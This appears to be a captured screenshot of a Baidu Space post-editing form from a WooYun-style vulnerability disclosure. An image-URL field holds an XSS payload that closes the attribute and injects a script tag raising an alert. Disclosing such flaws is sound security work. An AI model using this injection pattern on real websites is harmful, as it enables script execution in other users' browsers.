 hi.baidu.com/pub/show/modifytext?qbid=7b785b2b918b2bd60e37f92e
Baidu空间 首页 我的主页 相册 推荐 消息
编辑文字
标题 ( 可不填 )
百度空间xss
内容
B I U
www.ieroot.com
插入图片
本地图片 相册图片 网络图片
网址1 "><script>alert(/百度空间 xss/)</script><img src="
网址2
网址3
网址4
网址5
确认 取消
取消 预览 保存
www.wooyun.org